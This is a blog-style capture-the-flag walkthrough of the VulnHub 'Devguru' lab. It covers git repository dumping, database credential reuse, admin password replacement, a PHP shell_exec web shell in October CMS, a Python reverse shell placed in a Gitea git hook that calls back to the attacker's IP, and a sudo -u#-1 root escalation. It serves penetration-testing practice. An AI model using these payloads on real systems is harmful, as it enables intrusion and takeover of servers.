Today we’re going
to solve another boot2root challenge called “Devguru” and the credits go to Zayotic for
designing one of the interesting challenges. It’s available at VulnHub for
penetration testing practice. This lab is not difficult if we have the right
basic knowledge to break the labs and are attentive to all the details we find
during the reconnaissance. Let’s get started and learn how to break it down
successfully.
You can download
it from here: https://www.vulnhub.com/entry/devguru-1,620/
Level:
Intermediate
Penetration
Testing Methodologies
Network Scanning
·
Nmap
Enumeration
·
Extracting
git commit
·
Login
into Adminer
·
Change
user password
Initial
Foothold
·
Access
to CMS
·
Inject
Malicious PHP code
·
Reverse
Connection
Post Exploit
·
Access
to the backup file
·
Login
to Gitea
·
Gitea
malicious code hooking
·
Capture
User.txt
Privilege
Escalation
·
Abusing
sudo
·
Capture
Root.txt
Network Scanning
Let’s go for ports
scan with the help of the following command:
nmap -p- -A
192.168.1.32
from its output, I
found 3 ports were opened. At port 80 HTTP Apache was running and it gives the
following git repository:
192.168.0.63:80/.git/
http://devguru.local:8585/frank/devguru-website.git
At port 8585 I
saw “I_like_gitea” thus there is the probability of gitea running.
Very first we edit the /etc/hosts file by
adding the following line.
192.168.1.32 devguru.local
Enumeration
With GitDumper from the GitTools
toolkit, we extract all the contents of “/.git/” into our Kali
./gitdumper.sh http://devguru.local/.git website
Now, we’ll recove
r all the files with the GitTools Kit Extractor tool, this is a script that tries to recover incomplete git repositories:
·
Iterate through all
commit-objects of a repository.
·
Try to restore the contents of
the commit.
./extractor.sh ../Dumper/website ./website
It will extract commit and dump all files
inside it within /website directory. Inside the extract commit folder, I found
the admin.php file.
We explore the admin.php and login page for
Adminer 4.7.7 DB
Again, I go back to /7a243ab88e6add580e8fe228a05431d6e4b57a15050b97de844a22694f861dcf2
folder and move into /config directory where found the database.php
file.
The database.php file stored the login
details for mysql DB.
Thus, I log in using the above-enumerated
details.
'database'
=> 'octoberdb',
'username'
=> 'october',
'password'
=> 'SQ66EBYx4GT3byXH',
In the backend_users table I saw the record
for user “Frank” here I found the password in the encrypted form and this
record could be modified using the edit tab.
Here I check the password is encrypted
using the bcrypt algorithm.
So, I try to generate a new password
“rajchandel” by using bcrypt-hash-generator.
Now let’s use the above-generated password
hash for user Frank. Thus, I edit the record for the user frank and updated the
table.
Initial Foothold
Now let try to login into October CMS using
the following frank:rajchandel.
It’s time to exploit the CMS, its dashboard
looks interesting to me where I found a console for executing code. Thus, I
googled and found a link
to exploit October CMS by executing PHP code.
So I execute the following code :
function onStart()
{
$this->page["myVar"] = shell_exec($_GET['cmd']);
}
Then execute the following code inside the Makeup
console.
{{ page.this.myVar }}
Now save the code and click on the preview
for executing malicious code.

When you will explore the source page of
the http://devguru.local?cmd=ls-al
it will list all directories as shown in the following directory.
Now let’s transfer the malicious reverse
shell (Pentest monkey php reverse shell). I have started a python HTTP server
so that I can transfer the shell.php into the target machine.
So, using wget command we try to upload the
shell.php
Start netcat listener and then execute the
malicious php shell by browsing the following URL.
devguru.local/shell.php
Post Exploit
Booom! We got the reverse connection let’s
enumerate the further. We found app.ini.bak file in the /var/backup
Here we found another login credential for gitea
DB.
Thus we login mysql as gitea:gitea
In the gitea DB inside the user table
contains the user:frank and again change the password
So, I try to generate a new password
“rajchandel” by using bcrypt-hash-generator.
Now let’s use the above-generated password hash for user Frank. Thus, I
edit the record for the user frank and updated the table.
Then I navigate to gitea over 8585 and
login using the following creds.
User: Frank
Password: rajchandel
Here we got the dashboard and found a link
for frank/devguru-website.
Click on the
settings highlighted in the image.
Click on the Git Hooks > pre-receive
> Hook Content and then execute the python reverse shell and the code.
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.2",1234));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
But you need to update the repo for
executing the python code, thus go back to the repository and open the
README.md
Now edit the
file by adding some blank line at the end of the file and Click Commit Change
as soon as you will click on commit the change it will update the repository
and you will get a reverse connection through netcat session.
Thus, we got the reverse connection where
we found the user.txt file which was our 1st flag.
Privilege Escalation
Then, for escalating the privileges we
check for Sudo right and found user frank can run sqlite3 with root privileges
also the installed version of the sudoers plugin is vulnerable.
We have found an exploit from here.
Then I execute the following command to
obtain the root privilege shell and read the root.txt which was our final flag.
sudo -u#-1 sqlite3 /dev/null '.shell
/bin/bash'
This was a very interesting and quite
different CTF challenge I learned some new techniques to access the DB and code
injection over the different platforms.











































0 comments:
Post a Comment